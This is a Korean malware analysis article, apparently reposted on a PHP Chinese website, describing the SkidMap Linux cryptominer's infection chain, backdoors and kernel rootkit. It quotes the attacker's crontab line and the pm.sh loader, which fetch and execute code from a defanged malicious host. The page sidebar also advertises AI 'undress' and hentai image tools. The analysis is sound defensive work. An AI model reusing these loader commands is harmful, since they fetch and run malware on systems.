Linux 악성 코드 SkidMap 분석을 수행하는 방법

암호화폐 채굴 악성코드는 여전히 널리 퍼져 있는 위협입니다. 또한 사이버 범죄자들은 모바일 장치, Unix 및 Unix 유사 시스템에서 서버 및 클라우드 환경에 이르기까지 마이닝 맬웨어를 더욱 악용하기 위해 새로운 플랫폼과 방법을 점점 더 모색하고 있습니다.

공격자들은 탐지에 저항하는 맬웨어의 능력을 계속해서 향상시키고 있습니다. 예를 들어, 불법 암호화폐 채굴 활동이 감염된 시스템에서 지속되도록 하기 위해 감시 구성 요소와 함께 악성 코드를 묶거나, LD_PRELOAD 기반 루트킷을 활용하여 해당 구성 요소를 시스템에서 사용할 수 없도록 만드는 Linux 기반 시스템을 포함합니다.

SkidMap이라는 Linux 악성코드가 최근 발견되었는데, 이는 점점 더 정교해지는 암호화폐 채굴 위협의 추세를 보여줍니다. 해당 악성코드는 악성 커널 모듈을 로드해 탐지할 수 없게 만드는 방식으로 작동해 주목을 받았다.

이러한 커널 모드 루트킷은 사용자 모드 루트킷보다 탐지하기가 더 어려울 뿐만 아니라 공격자가 영향을 받는 시스템에 액세스하는 데 사용될 수도 있습니다. Skidmap에는 시스템의 모든 사용자 계정에 대한 액세스를 제공하는 마스터 비밀번호를 설정하는 기능이 있습니다. SkidMap의 루틴 중 상당수는 루트 액세스가 필요하며 SkidMap에서 사용하는 공격 벡터(악용, 잘못된 구성 등)는 공격자에게 시스템에 대한 루트 또는 관리 액세스를 제공하는 것과 동일할 가능성이 높습니다.



Skidmap 감염 체인

악성 코드는 아래와 같이 crontab을 통해 대상 컴퓨터에 설치됩니다.

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

그런 다음 설치 스크립트 pm.sh는 기본 바이너리 "pc"를 다운로드합니다.

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

Execute" PC " 바이너리는 영향을 받는 시스템을 약화시키는 보안 설정을 변경합니다. /usr/sbin/setenforce 파일이 존재하는 경우 setenforce 0 명령을 사용하여 악성코드를 실행할 수 있습니다. 시스템에 /etc/selinux/config 파일이 있는 경우 selinux=disabled 및 selinux=targeted 명령을 파일에 기록합니다. 첫 번째 방법은 selinux 정책을 비활성화하거나 해당 정책이 로드되지 않도록 하는 것입니다. 두 번째 방법은 지정된 프로세스가 제한된 도메인에서 실행되도록 설정하는 것입니다.

SkidMap은 또한 바이너리가 인증에 필요한 키가 포함된 Authorized_keys 파일에 처리기의 공개 키를 추가하도록 하여 백도어를 제공합니다.

SkidMap은 백도어를 사용하는 것 외에 공격자가 시스템에 진입할 수 있는 또 다른 방법을 제공합니다. 악성코드는 시스템의 pam_unix.so 파일(표준 Unix 인증을 담당하는 모듈)을 자체 악성 버전(backdoor.linux.pamdor.a로 탐지됨)으로 대체합니다. 그림 2에 표시된 것처럼 이 악성 pam_unix.so 파일은 모든 사용자에 대해 특정 비밀번호를 허용하여 공격자가 컴퓨터의 모든 사용자로 로그인할 수 있도록 허용합니다.

SkidMap 암호화폐

"pc" 바이너리는 감염된 시스템의 운영 체제가 Debian인지 rhel/centos인지 확인합니다.

Debian 기반 시스템의 경우 암호화폐 채굴기 페이로드를 /tmp/miner2에 삭제합니다. centos/rhel 시스템의 경우 암호화폐 채굴기와 여러 구성 요소가 포함된 url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz에서 tar 파일을 다운로드한 다음 압축을 풉니다. 그리고 설치하세요.

SkidMap의 기타 악성 구성 요소

악성 활동을 더욱 난독화하고 계속 실행되도록 설계된 악성 코드 구성 요소:



1 가짜 "rm" 바이너리: tar 파일에 포함된 구성 요소 중 하나는 " rm" rm" 바이너리 파일. 원본 파일을 대체합니다(rm은 파일 삭제 명령으로 자주 사용됩니다). 이 파일은 파일을 다운로드하고 실행하는 악의적인 크론 작업을 설정합니다.



kaudited 설치시 /usr/bin/kaudited 파일을 설치해주세요. 여러 개의 로드 가능한 커널 모듈(LKM)이 감염된 시스템의 이 바이너리에 설치됩니다. 커널 모드 루트킷을 발견할 때 감염된 컴퓨터가 충돌하는 것을 방지하기 위해 특정 커널 버전에 대해 다른 모듈을 사용합니다. kaudi된 바이너리는 감시 구성 요소도 제거합니다.



3. iproute, 이 모듈은 시스템 호출 getdents(보통 디렉토리의 내용을 읽는 데 사용됨)를 연결하여 특정 파일을 숨깁니다.

4. netlink는 네트워크 트래픽 및 CPU 관련 통계를 위조하여 감염된 시스템의 CPU 부하를 항상 낮게 보이게 만듭니다.

Solution

SkidMap은 상당히 진보된 방법을 사용하여 해당 구성 요소와 해당 구성 요소가 발견되지 않도록 합니다. SkidMap은 다양한 방법으로 영향을 받는 시스템에 액세스하여 이미 복구되었거나 치료된 시스템을 다시 감염시킬 수 있습니다.

암호화폐 채굴은 서버와 워크스테이션의 성능에 영향을 주어 비용이 높아질 뿐만 아니라 비즈니스에 지장을 줄 수도 있습니다. 많은 기업 환경에서 Linux를 사용하는 경우 사용자와 관리자는 시스템과 서버를 업데이트하고 패치를 적용해야 합니다. 확인되지 않은 타사 저장소를 주의하고 악성 파일이나 프로세스가 실행되지 않도록 해야 합니다.



IoC

위 내용은 Linux 악성 코드 SkidMap 분석을 수행하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7564

7564

15

15

1386

1386

52

52

86

86

11

11

61

61

19

19

28

28

99

99

Centos와 Ubuntu의 차이

Apr 14, 2025 pm 09:09 PM

Centos와 Ubuntu의 차이

Apr 14, 2025 pm 09:09 PM

Centos와 Ubuntu의 주요 차이점은 다음과 같습니다. Origin (Centos는 Red Hat, Enterprise의 경우, Ubuntu는 Debian에서 시작하여 개인의 경우), 패키지 관리 (Centos는 안정성에 중점을 둡니다. Ubuntu는 APT를 사용하여 APT를 사용합니다), 지원주기 (Ubuntu는 5 년 동안 LTS 지원을 제공합니다), 커뮤니티에 중점을 둔다 (Centos Conciors on ubuntu). 튜토리얼 및 문서), 사용 (Centos는 서버에 편향되어 있으며 Ubuntu는 서버 및 데스크탑에 적합), 다른 차이점에는 설치 단순성 (Centos는 얇음)이 포함됩니다.

Docker Desktop을 사용하는 방법

Apr 15, 2025 am 11:45 AM

Docker Desktop을 사용하는 방법

Apr 15, 2025 am 11:45 AM

Docker Desktop을 사용하는 방법? Docker Desktop은 로컬 머신에서 Docker 컨테이너를 실행하는 도구입니다. 사용 단계는 다음과 같습니다. 1. Docker Desktop 설치; 2. Docker Desktop을 시작하십시오. 3. Docker 이미지를 만듭니다 (Dockerfile 사용); 4. Docker Image 빌드 (Docker 빌드 사용); 5. 도커 컨테이너를 실행하십시오 (Docker Run 사용).

유지 보수를 중단 한 후 Centos의 선택

Apr 14, 2025 pm 08:51 PM

유지 보수를 중단 한 후 Centos의 선택

Apr 14, 2025 pm 08:51 PM

Centos는 중단되었으며 대안은 다음과 같습니다. 1. Rocky Linux (Best Compatibility); 2. Almalinux (Centos와 호환); 3. Ubuntu 서버 (구성 필수); 4. Red Hat Enterprise Linux (상업용 버전, 유료 라이센스); 5. Oracle Linux (Centos 및 Rhel과 호환). 마이그레이션시 고려 사항은 호환성, 가용성, 지원, 비용 및 커뮤니티 지원입니다.

Centos를 설치하는 방법

Apr 14, 2025 pm 09:03 PM

Centos를 설치하는 방법

Apr 14, 2025 pm 09:03 PM

CentOS 설치 단계 : ISO 이미지를 다운로드하고 부팅 가능한 미디어를 실행하십시오. 부팅하고 설치 소스를 선택하십시오. 언어 및 키보드 레이아웃을 선택하십시오. 네트워크 구성; 하드 디스크를 분할; 시스템 시계를 설정하십시오. 루트 사용자를 만듭니다. 소프트웨어 패키지를 선택하십시오. 설치를 시작하십시오. 설치가 완료된 후 하드 디스크에서 다시 시작하고 부팅하십시오.

Docker 프로세스를 보는 방법

Apr 15, 2025 am 11:48 AM

Docker 프로세스를 보는 방법

Apr 15, 2025 am 11:48 AM

도커 프로세스보기 방법 : 1. Docker CLI 명령 : Docker PS; 2. Systemd Cli 명령 : SystemCTL 상태 Docker; 3. Docker Compose CLI 명령 : Docker-Compose PS; 4. 프로세스 탐색기 (Windows); 5. /Proc Directory (Linux).

Docker 원리에 대한 자세한 설명

Apr 14, 2025 pm 11:57 PM

Docker 원리에 대한 자세한 설명

Apr 14, 2025 pm 11:57 PM

Docker는 Linux 커널 기능을 사용하여 효율적이고 고립 된 응용 프로그램 실행 환경을 제공합니다. 작동 원리는 다음과 같습니다. 1. 거울은 읽기 전용 템플릿으로 사용되며, 여기에는 응용 프로그램을 실행하는 데 필요한 모든 것을 포함합니다. 2. Union 파일 시스템 (Unionfs)은 여러 파일 시스템을 스택하고 차이점 만 저장하고 공간을 절약하고 속도를 높입니다. 3. 데몬은 거울과 컨테이너를 관리하고 클라이언트는 상호 작용을 위해 사용합니다. 4. 네임 스페이스 및 CGroup은 컨테이너 격리 및 자원 제한을 구현합니다. 5. 다중 네트워크 모드는 컨테이너 상호 연결을 지원합니다. 이러한 핵심 개념을 이해 함으로써만 Docker를 더 잘 활용할 수 있습니다.

VSCODE에 필요한 컴퓨터 구성

Apr 15, 2025 pm 09:48 PM

VSCODE에 필요한 컴퓨터 구성

Apr 15, 2025 pm 09:48 PM

대 코드 시스템 요구 사항 : 운영 체제 : Windows 10 이상, MacOS 10.12 이상, Linux 배포 프로세서 : 최소 1.6GHz, 권장 2.0GHz 이상의 메모리 : 최소 512MB, 권장 4GB 이상의 저장 공간 : 최소 250MB, 권장 1GB 및 기타 요구 사항 : 안정 네트워크 연결, Xorg/Wayland (LINUX)

Docker 이미지가 실패하면해야 할 일

Apr 15, 2025 am 11:21 AM

Docker 이미지가 실패하면해야 할 일

Apr 15, 2025 am 11:21 AM

실패한 Docker 이미지 빌드에 대한 문제 해결 단계 : Dockerfile 구문 및 종속성 버전을 확인하십시오. 빌드 컨텍스트에 필요한 소스 코드 및 종속성이 포함되어 있는지 확인하십시오. 오류 세부 사항에 대한 빌드 로그를보십시오. -표적 옵션을 사용하여 계층 적 단계를 구축하여 실패 지점을 식별하십시오. 최신 버전의 Docker Engine을 사용하십시오. -t [image-name] : 디버그 모드로 이미지를 빌드하여 문제를 디버깅하십시오. 디스크 공간을 확인하고 충분한 지 확인하십시오. 빌드 프로세스에 대한 간섭을 방지하기 위해 Selinux를 비활성화하십시오. 커뮤니티 플랫폼에 도움을 요청하고 Dockerfiles를 제공하며보다 구체적인 제안을 위해 로그 설명을 구축하십시오.